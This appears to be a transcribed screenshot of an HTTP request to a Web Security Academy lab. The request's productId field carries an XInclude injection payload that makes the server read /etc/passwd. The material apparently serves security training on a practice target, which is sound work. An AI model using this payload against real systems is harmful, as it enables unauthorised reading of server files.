 1 POST /product/stock HTTP/1.1
2 Host: acfa1fe01f22bed9c04b0bfc00210065.web-security-academy.net
3 Cookie: session=wWqVA97706rXyu1kot3fxD05jdeuRgJq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acfa1fe01f22bed9c04b0bfc00210065.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acfa1fe01f22bed9c04b0bfc00210065.web-security-academy.net
11 Content-Length: 126
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
19